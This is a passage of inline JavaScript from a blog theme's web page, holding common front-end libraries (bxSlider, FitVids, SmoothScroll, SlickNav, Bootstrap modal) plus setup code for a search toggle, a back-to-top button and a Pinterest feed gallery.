a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[




// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });


 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });






    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
